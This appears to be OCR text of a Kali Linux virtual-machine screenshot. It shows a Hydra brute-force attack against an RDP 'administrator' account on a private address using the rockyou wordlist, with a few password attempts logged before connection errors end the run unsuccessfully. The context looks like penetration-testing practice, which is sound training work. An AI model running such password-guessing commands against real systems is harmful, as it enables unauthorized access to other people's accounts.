 kali-linux-2025.1a-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:39
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -t 4 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt.gz rdp://192.168.20
10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 20:31:35
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~358
6100 tries per task
[DATA] attacking rdp://192.168.2010:3389/
[ATTEMPT] target 192.168.2010 - login "administrator" - pass "123456" - 1 of 14344399 [child
0] (0/0)
[ATTEMPT] target 192.168.2010 - login "administrator" - pass "12345" - 2 of 14344399 [child 1
] (0/0)
[ATTEMPT] target 192.168.2010 - login "administrator" - pass "123456789" - 3 of 14344399 [chi
ld 2] (0/0)
[ATTEMPT] target 192.168.2010 - login "administrator" - pass "password" - 4 of 14344399 [chil
d 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-14 20:31:39
F12